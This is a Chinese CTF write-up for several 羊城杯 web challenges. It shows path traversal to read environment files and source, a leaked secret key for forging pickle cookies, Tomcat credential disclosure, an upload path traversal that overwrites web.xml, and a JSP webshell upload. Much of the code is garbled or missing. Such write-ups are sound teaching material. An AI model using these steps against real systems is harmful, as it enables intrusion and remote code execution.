
羊城杯部分wp Lyrics For You 这个诗歌路由可以读文件
读取/proc/self/environ
1 KUBERNETES_ SERVICE_ PORT=443KUBERNETES_ PORT=tcp://10.168.0.1:443MAIL=/var/mail/playerUSER=playerHOSTNAME=endpoint-1588102d5f4542e89e9df25bff3c6ed6-0SHLVL=0PYTHON_ PIP_ VERSION=22.2.2HOME=/home/playerGPG_ KEY=A035C8C19219BA821ECEA86B64E628F8D684696DDASINIT=DASINITLOGNAME=player_ =/bin/suPYTHON_ GET_ PIP_ URL=https://github.com/pypa/get-pip/raw/5eaac1050023df1f5c98b173b248c260023f2278/public/get-pip.pyKUBERNETES_ PORT_ 443_ TCP_ ADDR=10.168.0.1PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binKUBERNETES_ PORT_ 443_ TCP_ PORT=443KUBERNETES_ PORT_ 443_ TCP_ PROTO=tcpLANG=C.UTF-8DASFLAG=notSHELL=/bin/shPYTHON_ VERSION=3.10.7PYTHON_ SETUPTOOLS_ VERSION=63.2.0KUBERNETES_ SERVICE_ PORT_ HTTPS=443KUBERNETES_ PORT_ 443_ TCP=tcp://10.168.0.1:443PWD=/usr/etc/appKUBERNETES_ SERVICE_ HOST=10.168.0.1PYTHON_ GET_ PIP_ SHA256=5aefe6ade911d997af080b315ebcb7f882212d070465df544e1175ac2be519b4
读源码app.py
1 /lyrics?lyrics=../app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
import osimport randomimport picklefrom flask import Flask, make_response, request, render_templatefrom config.secret_key import secret_codefrom cookie import set_cookie, cookie_check, get_cookie16 )class UserData :def __init__ (self, username ):def Waf (data ):b'R' , b'secret' , b'eval' , b'file' , b'compile' , b'open' , b'os.popen' ]for word in blacklist:if word.lower() in data.lower():return True return False @app.route("/" , methods=['GET' ] def index ():return render_template('index.html' )@app.route("/lyrics" , methods=['GET' ] def lyrics ():"lyrics" )"lyrics" , query)try :with open (path) as f:except Exception:return "No lyrics found" "Content-Type" ] = 'text/plain; charset=UTF-8' return resp@app.route("/login" , methods=['POST' , 'GET' ] def login ():if request.method == 'POST' :"username" )"username" : user.username}return set_cookie("user" , res, secret=secret_code)return render_template('login.html' )@app.route("/board" , methods=['GET' ] def board ():if cookie_check("user" , secret=secret_code):return "Nope, invalid code get out!" "user" , secret=secret_code)if isinstance (data, bytes ):if "username" not in data:return render_template('user.html' , name="guest" )if data["username" ] == "admin" :return render_template('admin.html' , name=data["username" ])else :return render_template('user.html' , name=data["username" ])if __name__ == "__main__" :"0.0.0.0" , port=8080 )
开始傻逼了
1 2 3 from config.secret_key import secret_codefrom cookie import set_cookie, cookie_check, get_cookie
这两个文件一直没读
1 2 /lyrics?lyrics=../config/secret_ key.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 secret_ code = "EnjoyThePlayTime123456"_ response, request# 将字符串转换为字节# 将字节转换为字符串# 编码 Cookie 值_ encode(data, key):# 解码 Cookie 值_ decode(data, key):_ is_ encoded(data):_ lscmp(sig[1:], base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())):# 检查 Cookie 值是否符合 WAF 规则# 检查 Cookie 是否有效_ check(key, secret=None):_ is_ encoded(data):_ lscmp(sig[1:], base64.b64encode(hmac.new(tob(secret), msg, digestmod=hashlib.md5).digest())):# 判断 Cookie 是否编码过_ is_ encoded(data):# 比较两个字节序列是否相等_ lscmp(a, b):# 设置 Cookie_ cookie(name, value, secret=None, **options):_ encode((name, value), secret))_ response("success")_ cookie(name, value, max_ age=3600, **options)# 获取 Cookie_ cookie(key, default=None, secret=None):_ decode(value, secret)
那么思路很明确了
就是用那个密钥伪造一个cookie用来pickle反序列化
waf ban掉了一下但是不太影响
1
2
3
def waf(data):
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
import pickle
生成cookie然后发送到/board路由即可
tomtom2 1 ?filename=/opt/tomcat/conf/tomcat-users.xml
1 <user username="admin" password="This_is_my_favorite_passwd" roles="manager-gui" />
获取登录后台的密码
登陆后可以上传.xml文件

1 /myapp/read?filename=/opt/tomcat/webapps/myapp/uploads/1.xml
这个是上传的默认路径

但是发现有个path参数,所以应该是可以进行目录穿越的
1 ?filename=/opt/tomcat/conf/web.xml
想读一下web.xml但是被ban了
1 ?filename=/opt/tomcat/conf/server.xml
这个是可以正常读的
那么现在我们可以上传.xml文件到任意的路径
我们可以利用 ”通过 PUT 方法的 Tomcat 任意写入文件漏洞 (CVE-2017-12615)-02“
因此我们的思路就是去覆盖web.xml文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
POST /myapp/upload?path=../../../../../../opt/tomcat/conf HTTP/1.1_ 3_ 1.xsd"
这里需要注意两个点,web.xml要完整,否则好像不太行,让gpt写一下
第二个点,需要加一个jsp解析,网上给的做法是直接PUT /3.jsp/ HTTP/1.1 这样就可以解析了,但是这题并不可以
这样会返回409,我们如果不在web.xml加jsp解析,直接传一个3.jsp,是不会解析的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
PUT /3.jsp HTTP/1.1

上传成功蚁剑连接即可
别的师傅的做法:
可以上传一个1.xml的马,然后在web.xml配置将xml解析为jsp

ez_java(复现) 题目结构:


就是springboot和shiro的依赖

这个依赖里给了jackson
这个javassit是我自己添加的
